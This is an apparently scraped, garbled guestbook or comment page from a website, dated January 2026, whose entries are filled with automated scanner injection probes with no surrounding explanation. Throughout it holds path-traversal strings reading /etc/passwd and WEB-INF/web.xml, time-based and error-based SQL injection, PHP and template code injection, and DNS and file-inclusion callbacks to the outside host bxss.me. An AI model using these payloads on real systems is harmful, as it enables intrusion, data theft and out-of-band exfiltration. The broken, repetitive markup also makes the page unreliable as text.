4em;'>../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../././../././../././../././../././../././../././../././../././etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afetc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>file:///etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>/../../../../../../../etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>/WEB-INF/web.xml<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>WEB-INF/web.xml<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>WEB-INFweb.xml<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> !(()&&!|*|*| | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ^(#$!@#$)(()))****** | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>!(()&&!|*|*|<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>^(#$!@#$)(()))******<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "&&sleep(27*1000)*rjadbp&&" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "||sleep(27*1000)*doocdy||" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"&&sleep(27*1000)*rjcdnf&&"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"||sleep(27*1000)*eiqtpv||"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> https://ppsdmmigas.esdm.go.id/ | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>https://ppsdmmigas.esdm.go.id/<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ".gethostbyname(lc("hitir"."achnkcxj8584d.bxss.me."))."A".chr(67).chr(hex("58")).chr(122).chr(67).ch | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>".gethostbyname(lc("hitlf"."lvjtnjaid9904.bxss.me."))."A".chr(67).chr(hex("58")).chr(97).chr(82).chr(112).chr(75)."<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ";print(md5(31337));$a=" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ${@print(md5(31337))} | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>";print(md5(31337));$a="<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>${@print(md5(31337))}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> <!-- | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><!--<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 19311275 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>19483683<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> <esi:include src="http://bxss.me/rpb.png"/> | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><esi:include src="http://bxss.me/rpb.png"/><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ${10000313+9999391} | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>${10000061+9999673}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> /etc/shells | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../etc/shells | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> c:/windows/win.ini | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bxss.me | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Http://bxss.me/t/fit.txt | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> http://bxss.me/t/fit.txt%3F.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>/etc/shells<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../etc/shells<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>c:/windows/win.ini<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bxss.me<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Http://bxss.me/t/fit.txt<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>http://bxss.me/t/fit.txt%3F.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> &n978836=v904197 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>&n939215=v985153<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1 OR 5*5=25 -- <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1 OR 5*5=25<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1" OR 5*5=25 -- <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1" OR 5*5=25 or "7RN5KDkU"="<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555*if(now()=sysdate(),sleep(15),0)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(102),CHAR(118),CHAR(117),CHAR(102),CHAR( | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(102),CHAR(118),CHAR( | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (select CHAR(52),CHAR(67),CHAR(117),CHAR(102),CHAR(118),CHAR(117),CHAR(102),CHAR(117),CHAR(115),CHAR | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(102),CHAR(118),CHAR(117),CHAR(102),CHA | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(102),CHAR(118),CHA | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+(select CHAR(52),CHAR(67),CHAR(117),CHAR(102),CHAR(118),CHAR(117),CHAR(102),CHAR(117),CHAR(115),CH | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(121),CHAR(119),CHAR(111),CHAR(112),CHAR(112),CHAR(114),CHAR(110)))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(121),CHAR(119),CHAR(111),CHAR(112),CHAR(112),CHAR(114),CHAR(110),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(select CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(121),CHAR(119),CHAR(111),CHAR(112),CHAR(112),CHAR(114),CHAR(110))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(121),CHAR(119),CHAR(111),CHAR(112),CHAR(112),CHAR(114),CHAR(110)))+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(121),CHAR(119),CHAR(111),CHAR(112),CHAR(112),CHAR(114),CHAR(110),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+(select CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(121),CHAR(119),CHAR(111),CHAR(112),CHAR(112),CHAR(114),CHAR(110))+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1 OR 5*5=25 -- <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1 OR 5*5=25<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1" OR 5*5=25 -- <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1" OR 5*5=25 or "15gbbdeC"="<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1*if(now()=sysdate(),sleep(15),0)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 